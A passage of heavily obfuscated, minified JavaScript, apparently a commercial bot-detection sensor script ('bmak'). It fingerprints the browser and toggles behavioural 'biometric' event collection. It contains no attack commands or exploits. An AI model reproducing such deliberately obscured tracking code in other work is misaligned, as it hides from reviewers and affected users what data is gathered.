SL()[g4(wPF)],G3([],[][[]]))?SL()[g4(R8)].apply(null,[EU,MS]):SL()[g4(tj)](Kt,UT)][lX(typeof vY()[zd(Hw)],G3('',[][[]]))?vY()[zd(Xl)].call(null,Yh,TX,tx,Bq):vY()[zd(N3)].call(null,DB,Qd,ft,HCF)],Om()[t4(c9)](vV,jG))?lX(typeof c3()[pS(Pj)],G3('',[][[]]))?c3()[pS(Y9)](SR,fr):c3()[pS(XX)].apply(null,[XH,NU]):m4()[cL(ET)].apply(null,[r0,Gf,XU]);var HpA=Xs(Xs(gM));var XQA=Xs(AZ);var h5F=Xs([]);var ClF=EH;var k1A=c3()[pS(m3)](QL,r2);var rFA=Ws(tj);var fCA=[];var tVF=c3()[pS(m3)].apply(null,[QL,r2]);var MpA=lX(typeof c3()[pS(cX)],G3('',[][[]]))?c3()[pS(m3)].call(null,QL,r2):c3()[pS(XX)].apply(null,[GB,cl]);var kVF=c3()[pS(m3)].apply(null,[QL,r2]);var pEA=UL(typeof c3()[pS(Wf)],G3([],[][[]]))?c3()[pS(XX)](UT,QV):c3()[pS(m3)].call(null,QL,r2);var DxA=c3()[pS(m3)](QL,r2);var QQA=c3()[pS(m3)](QL,r2);var RxA=c3()[pS(m3)](QL,r2);var MBF=lX(typeof c3()[pS(t6)],G3([],[][[]]))?c3()[pS(m3)].call(null,QL,r2):c3()[pS(XX)].apply(null,[BS,mt]);var UEA=c3()[pS(m3)].call(null,QL,r2);var VOF=Xs(Xs(gM));var MAA=c3()[pS(m3)](QL,r2);var dVF=c3()[pS(m3)](QL,r2);var bZA=lX(typeof c3()[pS(zj)],G3([],[][[]]))?c3()[pS(m3)](QL,r2):c3()[pS(XX)](Wv,NG);var E1A=EH;var LQA=EH;var rVF=m3;var snF=lX(typeof c3()[pS(t6)],'undefined')?c3()[pS(m3)](QL,r2):c3()[pS(XX)](xkF,VK);var WFA=c3()[pS(m3)](QL,r2);var XYF=EH;var hwF=EH;var jVF=EH;var kZA=Yl[XK];var dmF=EH;var WQA=EH;var gQA=EH;var VXF=c3()[pS(m3)].apply(null,[QL,r2]);var JgF=EH;var fGF=EH;var mXF=Ws(tj);var YWA=EH;var hQA=EH;var YnF=EH;var nlF=Xs(Xs(gM));var rGF=lX(typeof c3()[pS(QD)],'undefined')?c3()[pS(m3)].apply(null,[QL,r2]):c3()[pS(XX)].call(null,n2,xs);var ZlF=EH;var EFA=EH;var xWA=EH;var FUF=fv(hE,[c3()[pS(zl)](sd,Id),tJ()[zB(C3)].call(null,Qr,n2,qj,Vw,qf,KX),SL()[g4(ET)].call(null,tF,kr),tJ()[zB(C3)](Qr,n2,mI,Xs(EH),qf,Y9),SL()[g4(t6)](MY,Q9),tJ()[zB(C3)].call(null,Qr,n2,IR,N3,qf,Pj),c3()[pS(YX)].call(null,X2,BH),Ws(Yl[zj])]);var ObA=c3()[pS(m3)].call(null,QL,r2);var UOF=c3()[pS(m3)].apply(null,[QL,r2]);var KbA=Xs([]);var dFA=Xs(Xs(gM));var zEA=Xs({});var IpA=EH;var X1A=Xs(AZ);var mOF=Xs({});var AEA=Xs({});var EOF=Xs(AZ);var K1A=c3()[pS(m3)](QL,r2);var fQA;var TCA;var cnF;var NpA;var bhF=Xs(Xs(gM));var f8F=Xs([]);var k9F=Xs([]);var wJF=Xs(Xs(gM));var c7A=c3()[pS(m3)](QL,r2);var WnF=c3()[pS(m3)].apply(null,[QL,r2]);var P7A=c3()[pS(m3)](QL,r2);var wZA=c3()[pS(m3)](QL,r2);var COF=Xs(Xs(gM));var qDF=c3()[pS(m3)].apply(null,[QL,r2]);var WDF=c3()[pS(m3)](QL,r2);var zxA=c3()[pS(m3)](QL,r2);var OAA=lX(typeof c3()[pS(DL)],G3('',[][[]]))?c3()[pS(m3)](QL,r2):c3()[pS(XX)](jB,xZF);var JsF=Xs([]);var LVF=Xs(Xs(gM));var EVF=Xs({});var tCA=Xs(Xs(gM));var kFA=Xs(Xs(gM));var GQA=Xs(Xs(gM));var NQA=Xs(AZ);var knF=Xs(AZ);var B1A=Xs([]);var W6F=Xs(Xs(gM));var zwF=Xs(AZ);var F7A=Xs(Xs(gM));var vHF=Xs({});var Q6F=tj;var wdF=c3()[pS(m3)].call(null,QL,r2);var zFA=EH;var cDF=lX(typeof c3()[pS(Nw)],'undefined')?c3()[pS(m3)].apply(null,[QL,r2]):c3()[pS(XX)].apply(null,[nB,MCF]);var M6F=Xs(Xs(gM));var WIF=XsF;var IGF=fv(hE,[ZH()[qs(VY)].apply(null,[nf,ZV,ww,fS]),Ws(tj)]);var YEA=Xs([]);var mIF=fv(hE,[EH,XsF,tj,VdF,qf,XsF,XX,VdF]);var zZA=EH;if(Xs(LVF)){try{var UpA=XR.length;var RAA=Xs({});wdF=G3(wdF,Om()[t4(ET)](VY,OX));if(lX(QF[m4()[cL(EH)](VL,SR,BC)][ZH()[qs(Fs)].call(null,Kw,dh,ww,W0)],undefined)){wdF=G3(wdF,c3()[pS(L0)](XX,Bv));Q6F*=Qh;}else{wdF=G3(wdF,ZH()[qs(Hw)](Kw,MJ,tj,kD));Q6F*=fr;}}catch(qCA){XR.splice(fR(UpA,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)].apply(null,[nl,Xs(Xs(EH)),NI,kv]));Q6F*=fr;}LVF=Xs(Xs(AZ));}var dEA=tj;var CEA=xX;var UcA=fv(hE,[c3()[pS(Ys)](Pj,DM),Array]);var LCA=new Bx();var cP;LCA[vY()[zd(m3)].call(null,qf,Xs({}),P,zT)](UcA,c3()[pS(DL)].apply(null,[R8,QB]),M9);({cP:cP}=UcA);if(Xs(EVF)){try{var dBF=XR.length;var DpA=Xs([]);wdF=G3(wdF,xd()[lf(EH)].apply(null,[pq,Ys,X2,WcF,tj]));if(lX(QF[m4()[cL(EH)](VL,gS,BC)][SL()[g4(R8)].call(null,EU,MS)],undefined)){wdF=G3(wdF,c3()[pS(L0)](XX,Bv));Q6F-=cr;}else{wdF=G3(wdF,lX(typeof ZH()[qs(R4)],G3(c3()[pS(m3)](QL,r2),[][[]]))?ZH()[qs(Hw)](rw,MJ,tj,kD):ZH()[qs(XX)](VL,AV,dAF,mJ));Q6F-=BPF;}}catch(BnF){XR.splice(fR(dBF,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)](v0,Gf,NI,kv));Q6F-=BPF;}EVF=Xs(Xs(AZ));}QF[Om()[t4(Ys)].apply(null,[zl,bc])]._cf=QF[Om()[t4(Ys)](zl,bc)]._cf||[];if(Xs(tCA)){try{var OEA=XR.length;var nBF=Xs(Xs(gM));wdF=G3(wdF,vY()[zd(X5)].call(null,Yh,Hw,f6,Fz));if(Xs(Xs(QF[m4()[cL(EH)](VL,Xs({}),BC)]))){wdF=G3(wdF,c3()[pS(L0)](XX,Bv));Q6F*=KX;}else{wdF=G3(wdF,ZH()[qs(Hw)].call(null,Gf,MJ,tj,kD));Q6F*=EB;}}catch(DBF){XR.splice(fR(OEA,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)].apply(null,[cX,Tl,NI,kv]));Q6F*=EB;}tCA=Xs(Xs({}));}QF[UL(typeof Om()[t4(zj)],G3('',[][[]]))?Om()[t4(ww)](GCF,Xr):Om()[t4(Ys)](zl,bc)].bmak=QF[Om()[t4(Ys)](zl,bc)].bmak&&QF[lX(typeof Om()[t4(XX)],G3('',[][[]]))?Om()[t4(Ys)](zl,bc):Om()[t4(ww)].call(null,GI,Q2)].bmak[vY()[zd(xX)].call(null,vV,Xs({}),hV,hbF)](m4()[cL(pq)].apply(null,[IY,Fs,gA]))&&QF[Om()[t4(Ys)](zl,bc)].bmak[vY()[zd(xX)].call(null,Xs(Xs(EH)),ql,hV,hbF)](vY()[zd(hbF)](GI,XH,LB,qG))?QF[lX(typeof Om()[t4(mR)],'undefined')?Om()[t4(Ys)](zl,bc):Om()[t4(ww)](jz,I2)].bmak:function(){var QAA;XR.push(nl);return QAA=fv(hE,[UL(typeof vY()[zd(X4)],G3('',[][[]]))?vY()[zd(N3)](Xs(Xs([])),Hw,Nt,GAF):vY()[zd(hbF)].apply(null,[Xs({}),lS,sz,qG]),Xs(Xs({})),vY()[zd(v8)](Xs(Xs([])),A9,j8,OR),function HAA(){XR.push(KFF);try{var KFA=XR.length;var MbA=Xs([]);var CVF=Xs(h0F(X1A));var WVF=q3F(nlF);var IZA=WVF[vY()[zd(DB)](G4,QL,sEF,bl)];pSF(IZA,X1A&&CVF);x5F(WVF[SL()[g4(n8)](lU,wJ)],Xs(Xs({})));var HcA=JSF(mC,[rGF]);var YxA=SL()[g4(Zf)].apply(null,[VG,T4])[xd()[lf(N3)](zJ,q5,X4,lr,tX)](ZLF(),m4()[cL(gJ)](QD,pf,PU))[xd()[lf(N3)].call(null,zJ,Hw,Xs(Xs([])),lr,tX)](JSF(mC,[WVF[m4()[cL(sL)](P8,Xs({}),jz)]]),vY()[zd(mt)](R8,Xs({}),Fr,n8))[xd()[lf(N3)](zJ,q5,YX,lr,tX)](HcA);if(QF[m4()[cL(EH)](VL,OY,mX)][lX(typeof m4()[cL(dz)],'undefined')?m4()[cL(HX)](zs,Xs(Xs(tj)),vr):m4()[cL(Ej)](mR,RI,gv)](c3()[pS(g2)].call(null,q8,md))){QF[m4()[cL(EH)](VL,n8,mX)][lX(typeof m4()[cL(RI)],G3('',[][[]]))?m4()[cL(HX)](zs,R8,vr):m4()[cL(Ej)](OU,sd,fD)](UL(typeof c3()[pS(w3)],'undefined')?c3()[pS(XX)](CAF,Uv):c3()[pS(g2)](q8,md))[vY()[zd(XK)](gS,QL,O7,bY)]=YxA;}if(lX(typeof QF[m4()[cL(EH)](VL,X2,mX)][Om()[t4(mR)](Tl,mS)](UL(typeof c3()[pS(T5)],G3([],[][[]]))?c3()[pS(XX)](rT,dh):c3()[pS(g2)].apply(null,[q8,md])),UL(typeof SL()[g4(Pt)],G3([],[][[]]))?SL()[g4(tj)](Vr,MCF):SL()[g4(DL)](Hj,Nd))){var L7A=QF[m4()[cL(EH)].apply(null,[VL,Wf,mX])][Om()[t4(mR)].call(null,Tl,mS)](c3()[pS(g2)](q8,md));for(var W7A=EH;Zj(W7A,L7A[c3()[pS(EH)].apply(null,[tX,Fh])]);W7A++){L7A[W7A][vY()[zd(XK)](QD,zl,O7,bY)]=YxA;}}}catch(SAA){XR.splice(fR(KFA,tj),Infinity,KFF);h8F(c3()[pS(j5)].apply(null,[B8,Ft])[xd()[lf(N3)].apply(null,[zJ,Fz,R4,lr,tX])](SAA,c3()[pS(Tl)](TX,BV))[xd()[lf(N3)](zJ,Hw,QL,lr,tX)](rGF));}XR.pop();},m4()[cL(pq)].apply(null,[IY,lS,zK]),function IVF(){var qWA=Xs(h0F(X1A));XR.push(Ph);var rnF=q3F(nlF);var XCA=rnF[UL(typeof vY()[zd(j8)],G3([],[][[]]))?vY()[zd(N3)](Fs,zj,AB,D5):vY()[zd(DB)].call(null,cI,Xs(tj),xEF,bl)];pSF(XCA,X1A&&qWA);x5F(rnF[SL()[g4(n8)](FD,wJ)],Xs(gM));Q7A(Xs(Xs([])));var MDF=JSF(mC,[rGF]);var YbA;return YbA=SL()[g4(Zf)](kN,T4)[xd()[lf(N3)](zJ,n8,q5,Pv,tX)](ZLF(),m4()[cL(gJ)](QD,rw,BT))[xd()[lf(N3)](zJ,Gf,Xs(Xs({})),Pv,tX)](JSF(mC,[rnF[UL(typeof m4()[cL(H8)],G3([],[][[]]))?m4()[cL(Ej)](KPF,W0,UFF):m4()[cL(sL)](P8,q5,H2)]]),vY()[zd(mt)].call(null,Xs([]),DB,LbF,n8))[UL(typeof xd()[lf(gS)],G3([],[][[]]))?xd()[lf(tj)].call(null,ZV,H0,gX,bJ,tB):xd()[lf(N3)](zJ,MS,Xl,Pv,tX)](MDF),XR.pop(),YbA;},tJ()[zB(D2)](UO,p6,q5,R8,lS,A9),fv(hE,["_setFsp",function _setFsp(HbA){XR.push(X9);HpA=HbA;if(HpA){NvF=NvF[UL(typeof tJ()[zB(Hw)],G3(c3()[pS(m3)](QL,W1F),[][[]]))?tJ()[zB(G0)](tq,pf,C3,BS,GEF,zj):tJ()[zB(Kw)].call(null,Bt,n8,G4,Fz,N3,Xs(Xs(tj)))](new (QF[ZH()[qs(DL)](nf,GL,tX,QD)])(ZH()[qs(Xl)].apply(null,[GI,RO,m3,HY]),lX(typeof c3()[pS(xX)],G3([],[][[]]))?c3()[pS(lS)](Hw,Bv):c3()[pS(XX)](Mv,jw)),c3()[pS(Y9)](SR,TpF));}XR.pop();},"_setBm",function _setBm(gcA){XR.push(WB);XQA=gcA;if(XQA){NvF=c3()[pS(m3)](QL,v8)[xd()[lf(N3)](zJ,f0,sd,fO,tX)](HpA?Om()[t4(c9)].apply(null,[vV,Ht]):QF[lX(typeof m4()[cL(IR)],G3([],[][[]]))?m4()[cL(EH)].call(null,VL,jd,wU):m4()[cL(Ej)](c7F,ql,mh)][SL()[g4(R8)](pO,MS)][vY()[zd(Xl)](XK,VY,nB,Bq)],lX(typeof SL()[g4(OR)],'undefined')?SL()[g4(v0)](l2,XX):SL()[g4(tj)](DB,X4))[xd()[lf(N3)](zJ,G0,sI,fO,tX)](QF[m4()[cL(EH)].call(null,VL,Tl,wU)][SL()[g4(R8)](pO,MS)][UL(typeof vY()[zd(Q2)],G3('',[][[]]))?vY()[zd(N3)].call(null,hB,Xs(Xs({})),Ml,p1F):vY()[zd(TX)].call(null,r0,Kw,j9,Md)],lX(typeof vY()[zd(v8)],G3('',[][[]]))?vY()[zd(n2)].call(null,A9,C3,txF,Nd):vY()[zd(N3)](R8,q8,vv,mCF));nlF=Xs(Xs(AZ));}else{var Y7A=q3F(nlF);mOF=Y7A[vY()[zd(DB)].apply(null,[Ar,Pj,NH,bl])];}XR.pop();C4F(nlF);},"_setAu",function _setAu(bnF){XR.push(xkF);if(UL(typeof bnF,Om()[t4(lS)](WB,HD))){if(UL(bnF[m4()[cL(X5)].call(null,w3,VY,Cv)](SL()[g4(jU)].apply(null,[FV,tj]),EH),EH)){NvF=c3()[pS(m3)].apply(null,[QL,x4])[lX(typeof xd()[lf(nl)],'undefined')?xd()[lf(N3)](zJ,X8,Gf,Zt,tX):xd()[lf(tj)](hH,Vw,Vw,BT,CJ)](HpA?Om()[t4(c9)].call(null,vV,vz):QF[m4()[cL(EH)].call(null,VL,Xs([]),d6)][SL()[g4(R8)](FPF,MS)][vY()[zd(Xl)].apply(null,[vV,TX,hd,Bq])],SL()[g4(v0)](wbF,XX))[xd()[lf(N3)](zJ,RI,Xs(Xs(tj)),Zt,tX)](QF[m4()[cL(EH)].apply(null,[VL,Xs(tj),d6])][SL()[g4(R8)](FPF,MS)][lX(typeof vY()[zd(kr)],'undefined')?vY()[zd(TX)](Fs,Xs(tj),VG,Md):vY()[zd(N3)](OY,Xs(tj),Jr,gz)])[xd()[lf(N3)](zJ,SR,bY,Zt,tX)](bnF);}else{NvF=bnF;}}XR.pop();},m4()[cL(v8)].apply(null,[XFF,P8,n2]),function V1A(S1A){zFA+=tj;},"_setIpr",function _setIpr(mQA){zEA=mQA;},"_setAkid",function _setAkid(POF){X1A=POF;AEA=Xs(h0F(X1A));},"_enableBiometricEvent",function _enableBiometricEvent(fnF){COF=fnF;},"_enableBiometricResearch",function _enableBiometricResearch(UCA){JsF=UCA;},"_fetchParams",function _fetchParams(kOF){pSF(mOF,X1A&&AEA);}]),m4()[cL(mt)](cI,bJ,p0),function(){return gkF.apply(this,[v7,arguments]);}]),XR.pop(),QAA;}();if(Xs(kFA)){try{var bcA=XR.length;var nQA=Xs(Xs(gM));wdF=G3(wdF,c3()[pS(xX)].apply(null,[QD,DK]));if(lX(QF[m4()[cL(EH)](VL,G0,BC)][m4()[cL(HX)](zs,Xs(Xs({})),Y4)],undefined)){wdF=G3(wdF,UL(typeof c3()[pS(C3)],G3([],[][[]]))?c3()[pS(XX)].call(null,lV,wN):c3()[pS(L0)](XX,Bv));Q6F*=Qg[m4()[cL(kD)](qG,Z4,gV)]();}else{wdF=G3(wdF,ZH()[qs(Hw)](ql,MJ,tj,kD));Q6F*=Pj;}}catch(FEA){XR.splice(fR(bcA,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)].apply(null,[Xs([]),X2,NI,kv]));Q6F*=Pj;}kFA=Xs(Xs(AZ));}FG[vY()[zd(Dq)](Xs(Xs([])),Y9,FWF,sI)]=function(TWA){if(UL(TWA,NvF)){KbA=Xs(Xs({}));}};if(QF[Om()[t4(Ys)](zl,bc)].bmak[vY()[zd(hbF)](X8,pf,LB,qG)]){if(Xs(GQA)){try{var QpA=XR.length;var qcA=Xs(Xs(gM));wdF=G3(wdF,c3()[pS(XK)].apply(null,[qj,hR]));if(Xs(Xs(QF[vY()[zd(GI)](nl,T3,L9,L0)]))){wdF=G3(wdF,c3()[pS(L0)].call(null,XX,Bv));Q6F*=hbF;}else{wdF=G3(wdF,ZH()[qs(Hw)](n8,MJ,tj,kD));Q6F*=G0;}}catch(cVF){XR.splice(fR(QpA,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)](j8,tX,NI,kv));Q6F*=G0;}GQA=Xs(Xs([]));}TOF[UL(typeof vY()[zd(IR)],G3('',[][[]]))?vY()[zd(N3)](Xs(Xs(EH)),Xs(EH),sS,NT):vY()[zd(qL)](Xs(tj),Xs(EH),Z8,LS)](m4()[cL(n2)](mr,Xs(Xs(tj)),wK),h8F);h8F(c3()[pS(PkF)].apply(null,[OR,ps]));if(rI(QF[Om()[t4(Ys)].call(null,zl,bc)]._cf[c3()[pS(EH)].apply(null,[tX,tf])],Yl[XK])){for(var FcA=EH;Zj(FcA,QF[lX(typeof Om()[t4(IL)],G3([],[][[]]))?Om()[t4(Ys)].apply(null,[zl,bc]):Om()[t4(ww)].apply(null,[NJ,hH])]._cf[UL(typeof c3()[pS(XK)],'undefined')?c3()[pS(XX)].apply(null,[sS,pU]):c3()[pS(EH)].call(null,tX,tf)]);FcA++){QF[Om()[t4(Ys)](zl,bc)].bmak[lX(typeof m4()[cL(Nw)],G3('',[][[]]))?m4()[cL(mt)](cI,TX,B6):m4()[cL(Ej)].call(null,E1F,cX,tj)](QF[Om()[t4(Ys)].call(null,zl,bc)]._cf[FcA]);}QF[lX(typeof Om()[t4(QD)],G3([],[][[]]))?Om()[t4(Ys)](zl,bc):Om()[t4(ww)].apply(null,[LD,X4])]._cf=fv(hE,[SL()[g4(R4)].call(null,AR,H8),QF[Om()[t4(Ys)].call(null,zl,bc)].bmak[m4()[cL(mt)].call(null,cI,QL,B6)]]);}else{var KBF;if(QF[m4()[cL(EH)].call(null,VL,D2,BC)][m4()[cL(Dq)](R8,nl,CU)])KBF=QF[UL(typeof m4()[cL(C3)],'undefined')?m4()[cL(Ej)].apply(null,[Rh,xX,Ot]):m4()[cL(EH)].call(null,VL,QD,BC)][m4()[cL(Dq)](R8,kv,CU)];if(Xs(KBF)){var fBF=QF[UL(typeof m4()[cL(VT)],'undefined')?m4()[cL(Ej)](r5,Xs(Xs({})),jK):m4()[cL(EH)](VL,R8,BC)][Om()[t4(zs)].apply(null,[cX,A2])](lX(typeof SL()[g4(gS)],'undefined')?SL()[g4(kD)](sw,I4):SL()[g4(tj)](X5,th));if(fBF[c3()[pS(EH)].apply(null,[tX,tf])])KBF=fBF[fR(fBF[c3()[pS(EH)](tX,tf)],tj)];}if(KBF[UL(typeof SL()[g4(GI)],G3('',[][[]]))?SL()[g4(tj)](xD,F9):SL()[g4(Y9)].apply(null,[nJ,ww])]){var c1A=KBF[SL()[g4(Y9)](nJ,ww)];var qZA=c1A[xd()[lf(tX)].apply(null,[mI,RI,Xs({}),ZV,G0])](UL(typeof SL()[g4(QL)],'undefined')?SL()[g4(tj)].apply(null,[vZF,f9]):SL()[g4(jU)](LB,tj));if(t7F(qZA[c3()[pS(EH)](tX,tf)],ww))bZA=c1A[xd()[lf(tX)](mI,DL,cl,ZV,G0)](SL()[g4(jU)].apply(null,[LB,tj]))[UL(typeof SL()[g4(X0)],G3([],[][[]]))?SL()[g4(tj)](C9,UH):SL()[g4(nl)](EY,wr)](Ws(ww))[EH];if(bZA&&UL(kh(bZA[c3()[pS(EH)](tX,tf)],qf),EH)){var vFA=gkF(Mm,[bZA]);if(rI(vFA[c3()[pS(EH)](tX,tf)],XX)){QF[Om()[t4(Ys)](zl,bc)].bmak[tJ()[zB(D2)].apply(null,[WcF,p6,Hw,mI,lS,Xs(Xs(tj))])]._setFsp(UL(vFA[vY()[zd(R4)](Xs(Xs(tj)),cI,XS,DL)](Yl[XK]),UL(typeof SL()[g4(WB)],G3('',[][[]]))?SL()[g4(tj)].call(null,dv,KR):SL()[g4(ql)](z6,El)));QF[Om()[t4(Ys)].apply(null,[zl,bc])].bmak[tJ()[zB(D2)](WcF,p6,nf,R8,lS,Xs(Xs({})))]._setBm(UL(vFA[vY()[zd(R4)](qL,v0,XS,DL)](tj),SL()[g4(ql)].call(null,z6,El)));QF[Om()[t4(Ys)](zl,bc)].bmak[tJ()[zB(D2)].apply(null,[WcF,p6,m3,Xs({}),lS,R8])]._setIpr(UL(vFA[vY()[zd(R4)](qL,X8,XS,DL)](XX),SL()[g4(ql)](z6,El)));QF[Om()[t4(Ys)](zl,bc)].bmak[lX(typeof tJ()[zB(Qd)],G3([],[][[]]))?tJ()[zB(D2)].call(null,WcF,p6,bY,bJ,lS,Xs(tj)):tJ()[zB(G0)](Ft,tN,Ns,G4,dv,Xs(Xs(EH)))]._setAkid(UL(vFA[vY()[zd(R4)](sL,Kw,XS,DL)](ww),SL()[g4(ql)](z6,El)));if(rI(vFA[c3()[pS(EH)].call(null,tX,tf)],G0)){QF[Om()[t4(Ys)](zl,bc)].bmak[tJ()[zB(D2)](WcF,p6,nf,Xs(Xs(tj)),lS,tj)]._enableBiometricEvent(UL(vFA[vY()[zd(R4)](Xs({}),RI,XS,DL)](G0),SL()[g4(ql)].apply(null,[z6,El])));}if(rI(vFA[c3()[pS(EH)](tX,tf)],tX)){QF[Om()[t4(Ys)](zl,bc)].bmak[tJ()[zB(D2)](WcF,p6,tX,Xs(tj),lS,P8)]._enableBiometricResearch(UL(vFA[vY()[zd(R4)](jd,Y9,XS,DL)](Yl[G4]),SL()[g4(ql)](z6,El)));}QF[lX(typeof Om()[t4(wJ)],'undefined')?Om()[t4(Ys)].apply(null,[zl,bc]):Om()[t4(ww)](MCF,zj)].bmak[tJ()[zB(D2)](WcF,p6,H0,Xs(EH),lS,qf)]._fetchParams(Xs(Xs([])));QF[Om()[t4(Ys)].call(null,zl,bc)].bmak[tJ()[zB(D2)].call(null,WcF,p6,Pj,q8,lS,Ow)]._setAu(c1A);}}}}try{var CAA=XR.length;var xCA=Xs({});if(Xs(NQA)){try{wdF=G3(wdF,lX(typeof Om()[t4(TX)],G3('',[][[]]))?Om()[t4(XK)](SR,fd):Om()[t4(ww)].call(null,NU,Ld));if(Xs(Xs(QF[Om()[t4(Ys)].call(null,zl,bc)]))){wdF=G3(wdF,c3()[pS(L0)].call(null,XX,Bv));Q6F=G3(Q6F,Kw);}else{wdF=G3(wdF,ZH()[qs(Hw)](TX,MJ,tj,kD));Q6F=G3(Q6F,Wt);}}catch(J7A){XR.splice(fR(CAA,tj),Infinity,DT);wdF=G3(wdF,vY()[zd(lO)](W0,Xl,NI,kv));Q6F=G3(Q6F,Wt);}NQA=Xs(Xs({}));}Q7A(Xs(gM));var RZA=mq();LBF();BBF=fR(mq(),RZA);QF[UL(typeof c3()[pS(q8)],G3('',[][[]]))?c3()[pS(XX)].call(null,dWF,nPF):c3()[pS(UO)].apply(null,[VL,pB])](function(){dEA=Yl[xX];},BI);}catch(vxA){XR.splice(fR(CAA,tj),Infinity,DT);}}XR.pop();}break;}};var NEA=function(){return Nh.apply(this,[xM,arguments]);};var JSF=function LpA(zOF,BpA){'use strict';var BxA=LpA;switch(zOF){case Sb:{var W2F=BpA[gM];var xJF=BpA[AZ];var qqF=BpA[Zc];return W2F[xJF]=qqF;}break;case Ex:{var jQA=BpA[gM];var mxA=BpA[AZ];var NcA=BpA[Zc];XR.push(j9);try{var TxA=XR.length;var sVF=Xs({});var O7A;return O7A=fv(hE,[SL()[g4(C3)].apply(null,[rA,OR]),vY()[zd(G4)].apply(null,[EH,XX,fH,xX]),SL()[g4(IR)].apply(null,[rf,Kw]),jQA.call(mxA,NcA)]),XR.pop(),O7A;}catch(DWA){XR.splice(fR(TxA,tj),Infinity,j9);var hCA;return hCA=fv(hE,[SL()[g4(C3)].call(null,rA,OR),vY()[zd(n8)].call(null,Xs({}),Xs(Xs(EH)),bD,zU),UL(typeof SL()[g4(qL)],G3([],[][[]]))?SL()[g4(tj)](qw,Yt):SL()[g4(IR)].call(null,rf,Kw),DWA]),XR.pop(),hCA;}XR.pop();}break;case SP:{return this;}break;case dp:{var vzF=BpA[gM];XR.push(zs);var JZA;return JZA=fv(hE,[m4()[cL(Hw)](Ys,Ns,WY),vzF]),XR.pop(),JZA;}break;case Og:{return this;}break;case XA:{return this;}break;case Mm:{XR.push(Bt);var zWA;return zWA=m4()[cL(AL)](vbF,Xs(Xs(EH)),L2),XR.pop(),zWA;}break;case kg:{var tKF=BpA[gM];XR.push(dz);var DDF=QF[ZH()[qs(EH)](v0,g2,tX,zs)](tKF);var bbA=[];for(var ppA in DDF)bbA[SL()[g4(R4)].apply(null,[Xt,H8])](ppA);bbA[tJ()[zB(xX)](UK,Pv,Ar,qj,N3,TX)]();var EDF;return EDF=function NBF(){XR.push(q5);for(;bbA[c3()[pS(EH)](tX,WU)];){var hZA=bbA[Om()[t4(nl)](KX,MD)]();if(vH(hZA,DDF)){var KpA;return NBF[lX(typeof vY()[zd(N3)],'undefined')?vY()[zd(XK)](XK,hB,vv,bY):vY()[zd(N3)](Vw,Qd,x4,h9)]=hZA,NBF[SL()[g4(Hw)](j5,AL)]=Xs(tj),XR.pop(),KpA=NBF,KpA;}}NBF[SL()[g4(Hw)].apply(null,[j5,AL])]=Xs(EH);var VWA;return XR.pop(),VWA=NBF,VWA;},XR.pop(),EDF;}break;case gx:{XR.push(YkF);this[SL()[g4(Hw)](Oz,AL)]=Xs(EH);var QWA=this[tJ()[zB(lS)].apply(null,[HN,mR,Ej,q8,m3,R4])][EH][lX(typeof Om()[t4(nq)],'undefined')?Om()[t4(Ns)].apply(null,[Wf,xj]):Om()[t4(ww)].call(null,zJ,AZF)];if(UL(vY()[zd(n8)](KX,Tl,Ms,zU),QWA[lX(typeof SL()[g4(n8)],G3('',[][[]]))?SL()[g4(C3)](Us,OR):SL()[g4(tj)](NN,R4)]))throw QWA[SL()[g4(IR)](TS,Kw)];var GCA;return GCA=this[Lj()[H3(X0)].apply(null,[Kw,jK,ww,B8])],XR.pop(),GCA;}break;case pk:{var wVF=BpA[gM];var GEA=BpA[AZ];var sQA;var YZA;XR.push(Eh);var K7A;var PxA;var qBF=m4()[cL(Kw)](Z4,Xs([]),MD);var WAA=wVF[xd()[lf(tX)](mI,D2,v0,Bt,G0)](qBF);for(PxA=Qg[lX(typeof Om()[t4(xX)],'undefined')?Om()[t4(Kw)](KN,jD):Om()[t4(ww)].apply(null,[S9,Hh])]();Zj(PxA,WAA[c3()[pS(EH)].call(null,tX,g0)]);PxA++){sQA=kh(rN(rn(GEA,ql),Yl[tX]),WAA[c3()[pS(EH)](tX,g0)]);GEA*=Qg[lX(typeof Om()[t4(qf)],'undefined')?Om()[t4(sL)](QD,UN):Om()[t4(ww)](Oz,UN)]();GEA&=Yl[XX];GEA+=Yl[ww];GEA&=Yl[G0];YZA=kh(rN(rn(GEA,ql),Yl[tX]),WAA[c3()[pS(EH)].apply(null,[tX,g0])]);GEA*=Qg[Om()[t4(sL)](QD,UN)]();GEA&=Yl[XX];GEA+=Yl[ww];GEA&=Yl[G0];K7A=WAA[sQA];WAA[sQA]=WAA[YZA];WAA[YZA]=K7A;}var PbA;return PbA=WAA[vY()[zd(sL)](Xs(Xs(EH)),f0,bt,Tl)](qBF),XR.pop(),PbA;}break;case Qx:{var XxA=BpA[gM];XR.push(mB);if(lX(typeof XxA,Om()[t4(lS)].call(null,WB,kz))){var vBF;return vBF=lX(typeof c3()[pS(H0)],G3([],[][[]]))?c3()[pS(m3)](QL,XV):c3()[pS(XX)](V7F,Hh),XR.pop(),vBF;}var MWA;return MWA=XxA[tJ()[zB(Kw)].apply(null,[xT,n8,H0,Ej,N3,Kw])](new (QF[ZH()[qs(DL)].call(null,G0,w1F,tX,QD)])(xd()[lf(lS)](EH,Ns,Xs(EH),wV,tj),UL(typeof SL()[g4(Fs)],G3('',[][[]]))?SL()[g4(tj)].call(null,Nn,Uh):SL()[g4(zj)].apply(null,[gm,DB])),m4()[cL(sI)](L0,Pj,pD))[tJ()[zB(Kw)](xT,n8,VY,pf,N3,DB)](new (QF[ZH()[qs(DL)](nl,w1F,tX,QD)])(ZH()[qs(lS)].call(null,qf,Lt,ww,rw),SL()[g4(zj)](gm,DB)),SL()[g4(IX)](KY,bJ))[tJ()[zB(Kw)].apply(null,[xT,n8,G4,X4,N3,Xs([])])](new (QF[ZH()[qs(DL)].call(null,BS,w1F,tX,QD)])(c3()[pS(sI)].call(null,mI,LcF),SL()[g4(zj)](gm,DB)),c3()[pS(bY)].call(null,Of,Zz))[lX(typeof tJ()[zB(G0)],G3(c3()[pS(m3)](QL,XV),[][[]]))?tJ()[zB(Kw)](xT,n8,rw,qL,N3,ww):tJ()[zB(G0)].call(null,Xl,mv,Vw,Xs({}),LG,Xs(Xs(tj)))](new (QF[ZH()[qs(DL)].apply(null,[zj,w1F,tX,QD])])(c3()[pS(Xl)].apply(null,[HX,OA]),SL()[g4(zj)](gm,DB)),UL(typeof 